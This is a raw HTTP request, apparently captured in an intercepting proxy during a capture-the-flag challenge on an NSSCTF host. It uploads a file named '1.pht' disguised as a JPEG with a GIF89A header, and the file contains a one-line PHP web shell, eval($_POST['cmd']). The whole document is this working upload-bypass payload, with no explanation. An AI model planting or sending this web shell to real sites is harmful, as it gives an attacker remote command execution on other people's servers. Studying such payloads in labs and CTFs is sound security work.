 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28388
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.anna.nssctf.cn:28388
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywhCY6zSw56V01Lav
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node4.anna.nssctf.cn:28388/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=q3jir13d5amuhcntpc0lkfmnf0
14 Connection: close
15
16 ------WebKitFormBoundarywhCY6zSw56V01Lav
17 Content-Disposition: form-data; name="file"; filename="1.pht"
18 Content-Type: image/jpeg
19
20 GIF89A<?php
21 eval($_POST['cmd']); ?>
22 ------WebKitFormBoundarywhCY6zSw56V01Lav
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundarywhCY6zSw56V01Lav--
27